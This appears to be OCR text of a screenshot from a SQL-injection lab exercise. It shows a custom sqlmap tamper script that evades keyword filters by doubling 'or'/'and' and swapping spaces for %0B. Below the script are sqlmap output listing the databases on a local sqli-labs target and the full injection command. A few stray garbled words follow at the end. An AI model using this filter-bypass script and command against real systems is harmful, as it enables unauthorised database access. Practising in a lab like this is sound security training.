 ~/Desktop/1.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1 #!/usr/bin/env python
2 from lib.core.compat import xrange
3 from lib.core.enums import PRIORITY
4
5 __priority__ = PRIORITY.LOW
6
7 def dependencies():
8     pass
9
10 def tamper(payload, **kwargs):
11     payload= payload.lower()
12     payload= payload.replace('or' , 'oorr')
13     payload= payload.replace('and' , 'anandd')
14     payload= payload.replace(' ' , '%0B')
15     retVal=payload
16     return retVal
17
kali@kali: ~
文件 动作 编辑 查看 帮助
[04:44:06] [INFO] fetching number of databases
[04:44:06] [WARNING] running in a single-thread mode. Please consider usage o
f option '--threads' for faster data retrieval
[04:44:06] [INFO] retrieved: 6
[04:44:08] [INFO] retrieved: information_schema
[04:44:09] [INFO] retrieved: challenges
[04:44:10] [INFO] retrieved: mysql
[04:44:10] [INFO] retrieved: performance_schema
[04:44:11] [INFO] retrieved: security
[04:44:12] [INFO] retrieved: sys
available databases [6]:
[*] `security`
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[04:44:12] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/192.168.2.2'
[*] ending @ 04:44:12 /2023-12-27/
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.2.2/sqli/Less-26a/?id=1" -p id --dbms=MySQL
--tamper="1.py" --dbs --batch
LINUX
the able to hear"